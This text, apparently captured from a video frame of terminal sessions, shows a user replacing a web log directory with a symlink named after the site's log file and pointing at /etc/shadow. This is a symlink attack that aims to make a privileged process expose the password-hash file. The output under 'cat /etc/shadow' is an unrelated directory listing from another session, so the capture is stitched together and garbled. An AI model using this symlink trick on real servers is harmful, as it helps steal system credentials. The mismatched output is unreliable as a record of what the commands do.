 christophecavfg4@brain: ~/log 123x16
-rw-r--r--  1 root             root  50686 Nov 10 14:04 christophe-casalegno.com.log
christophecavfg4@brain:~/log$ cd ..
christophecavfg4@brain:~$ mv log brainlogs
christophecavfg4@brain:~$ mkdir log
christophecavfg4@brain:~$ cd log
christophecavfg4@brain:~/log$ ln -s /etc/shadow
shadow   shadow-
christophecavfg4@brain:~/log$ ln -s /etc/shadow christophe-casalegno.com.log
christophecavfg4@brain:~/log$ ls -latr
total 8
drwx---r-x 11 christophecavfg4 users 4096 Nov 10 14:05 ..
lrwxrwxrwx  1 christophecavfg4 users   11 Nov 10 14:06 christophe-casalegno.com.log -> /etc/shadow
drwxr-xr-x  2 christophecavfg4 users 4096 Nov 10 14:06 .
christophecavfg4@brain:~/log$ cat christophe-casalegno.com.log
cat: christophe-casalegno.com.log: Permission denied
christophecavfg4@brain:~/log$ cat /etc/shadow
total 48
drwxr-xr-x 14 root  root  4096 Nov 10 13:57 ..
drwxr-xr-x  2 chris chris 4096 Nov 10 13:57 www
drwxr-xr-x  2 chris chris 4096 Nov 10 13:57 protected
drwxr-xr-x  2 chris chris 4096 Nov 10 13:57 log
drwxr-xr-x  2 chris chris 4096 Nov 10 13:57 cgi-bin
-rw-r--r--  1 chris chris  675 Nov 10 13:57 .profile
-rw-r--r--  1 chris chris  716 Nov 10 13:57 .bashrc
-rw-r--r--  1 chris chris  220 Nov 10 13:57 .bash_logout
drwxr-xr-x  3 chris chris 4096 Nov 10 13:58 .config
drwxr-xr-x  2 root  root  4096 Nov 10 14:00 root
-rw-------  1 chris chris  825 Nov 10 14:01 .viminfo
drwxr-xr-x  8 chris chris 4096 Nov 10 14:02 .
14:02:55-chris@brain:~$ ls root/
admin.sh
14:03:03-chris@brain:~$